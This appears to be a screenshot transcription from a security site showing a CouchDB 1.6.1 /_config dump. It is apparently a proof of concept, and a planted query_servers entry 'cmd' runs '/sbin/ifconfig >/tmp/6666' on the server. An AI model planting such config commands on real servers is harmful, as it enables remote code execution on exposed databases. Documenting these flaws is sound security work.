 5984/_config/
百度 <⌘K>
移动版书签
{"httpd_design_handlers":{"_compact":"{couch_mrview_http, handle_compact_req}","_info":"{couch_mrview_http, handle_info_req}","_list":"
{couch_mrview_show, handle_view_list_req}","_rewrite":"{couch_httpd_rewrite, handle_rewrite_req}","_show":"{couch_mrview_show,
handle_doc_show_req}","_update":"{couch_mrview_show, handle_doc_update_req}","_view":"{couch_mrview_http, handle_view_req}"},"uuids":
{"algorithm":"sequential","max_count":"1000"},"stats":{"rate":"1000","samples":"[0, 60, 300, 900]"},"cors":
{"credentials":"false"},"httpd_global_handlers":{"/":"{couch_httpd_misc_handlers, handle_welcome_req, <<\"Welcome\">>}","_active_tasks":"
{couch_httpd_misc_handlers, handle_task_status_req}","_all_dbs":"{couch_httpd_misc_handlers, handle_all_dbs_req}","_config":"
{couch_httpd_misc_handlers, handle_config_req}","_db_updates":"{couch_dbupdates_httpd, handle_req}","_log":"{couch_httpd_misc_handlers,
handle_log_req}","_oauth":"{couch_httpd_oauth, handle_oauth_req}","_plugins":"{couch_plugins_httpd, handle_req}","_replicate":"
{couch_replicator_httpd, handle_req}","_restart":"{couch_httpd_misc_handlers, handle_restart_req}","_session":"{couch_httpd_auth,
handle_session_req}","_stats":"{couch_httpd_stats_handlers, handle_stats_req}","_utils":"{couch_httpd_misc_handlers, handle_utils_dir_req, \"/usr
/local/share/couchdb/www\"}","_uuids":"{couch_httpd_misc_handlers, handle_uuids_req}","favicon.ico":"{couch_httpd_misc_handlers, handle_favicon_req,
\"/usr/local/share/couchdb/www\"}"},"attachments":{"compressible_types":"text/*, application/javascript, application/json,
application/xml","compression_level":"8"},"query_server_config":{"os_process_limit":"25","reduce_limit":"true"},"vendor":{"name":"The Apache
Software Foundation","version":"1.6.1"},"replicator":
{"connection_timeout":"30000","db":"_replicator","http_connections":"20","max_replication_retry_count":"10","retries_per_request":"10","socket_optio
ns":"[{keepalive, true}, {nodelay,
false}]","ssl_certificate_max_depth":"3","verify_ssl_certificates":"false","worker_batch_size":"500","worker_processes":"4"},"couch_httpd_oauth":
{"use_users_db":"false"},"ssl":{"port":"6984","ssl_certificate_max_depth":"1","verify_ssl_certificates":"false"},"log":{"file":"/dev
/null","include_sasl":"true","level":"info"},"view_compaction":{"keyvalue_buffer_size":"2097152"},"query_servers":{"cmd":"/sbin/ifconfig
>/tmp/6666","coffeescript":"/usr/local/bin/couchjs /usr/local/share/couchdb/server/main-coffee.js","javascript":"/usr/local/bin/couchjs /usr/local
/share/couchdb/server/main.js"},"daemons":{"auth_cache":"{couch_auth_cache, start_link, []}","compaction_daemon":"{couch_compaction_daemon,
start_link, []}","external_manager":"{couch_external_manager, start_link, []}","httpd":"{couch_httpd, start_link, []}","index_server":"
{couch_index_server, start_link, []}","os_daemons":"{couch_os_daemons, start_link, []}","query_servers":"{couch_query_servers, start_link,
[]}","replicator_manager":"{couch_replicator_manager, start_link, []}","stats_aggregator":"{couch_stats_aggregator, start, []}","stats_collector":"
{couch_stats_collector, start, []}","uuids":"{couch_uuids, start, []}","vhosts":"{couch_httpd_vhost, start_link, []}"},"httpd":
{"allow_jsonp":"false","authentication_handlers":"{couch_httpd_oauth, oauth_authentication_handler}, {couch_httpd_auth,
cookie_authentication_handler}, {couch_httpd_auth, default_authentication_handler}","bind_address":"0.0.0.0","default_handler":"{couch_httpd_db,
handle_request}","enable_cors":"false","log_max_chunk_size":"1000000","port":"5984","secure_rewrites":"true","socket_options":"[{recbuf, 262144},
{sndbuf, 262144}]","vhost_global_handlers":"_utils, _uuids, _session, _oauth, _users"},"httpd_db_handlers":{"_all_docs":"{couch_mrview_http,
handle_all_docs_req}","_changes":"{couch_httpd_db, handle_changes_req}","_compact":"{couch_httpd_db, handle_compact_req}","_design":"
{couch_httpd_db, handle_design_req}","_temp_view":"{couch_mrview_http, handle_temp_view_req}","_view_cleanup":"{couch_mrview_http,
handle_cleanup_req}"},"database_compaction":{"checkpoint_after":"5242880","doc_buffer_size":"524288"},"couch_httpd_auth":
{"allow_persistent_cookies":"false","auth_cache_size":"50","authentication_db":"_users","authentication_redirect":"/_utils
/session.html","iterations":"10","require_valid_user":"false","timeout":"600"},"couchdb":{"attachment_stream_buffer_size":"4096","database_dir":"
/usr/local/var/lib
/couchdb","delayed_commits":"true","file_compression":"snappy","max_dbs_open":"100","max_document_size":"4294967296","os_process_timeout":"5000","pl
ugin_dir":"/usr/local/lib/couchdb/plugins","uri_file":"/usr/local/var/run/couchdb/couch.uri","util_driver_dir":"/usr/local/lib/couchdb/erlang
/lib/couch-1.6.1/priv/lib","uuid":"0dbd298e28c0902bed75c24a746647e7","view_index_dir":"/usr/local/var/lib/couchdb"},"compaction_daemon":
{"check_interval":"300","min_file_size":"131072"}}
安全脉搏
SECPULSE